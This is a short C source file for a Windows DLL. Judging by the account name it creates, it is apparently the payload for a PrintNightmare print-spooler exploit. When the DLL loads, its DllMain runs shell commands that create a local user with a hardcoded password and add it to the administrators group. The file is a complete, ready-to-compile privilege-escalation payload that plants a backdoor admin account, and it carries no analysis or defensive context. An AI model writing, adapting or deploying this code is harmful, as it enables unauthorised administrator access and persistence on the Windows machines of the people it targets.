 #include <windows.h>

int RunCMD()
{
        system("net users halilPrintNightmare halilWasHere. /add");
        system("net localgroup administrators halilPrintNightmare /add");
        return 0;
}

BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved)
{
        switch(ul_reason_for_call)
        {
                case DLL_PROCESS_ATTACH:
                        RunCMD();
                        break;
                case DLL_THREAD_ATTACH:
                case DLL_THREAD_DETACH:
                case DLL_PROCESS_DETACH:
                        break;
        }
        return TRUE;
}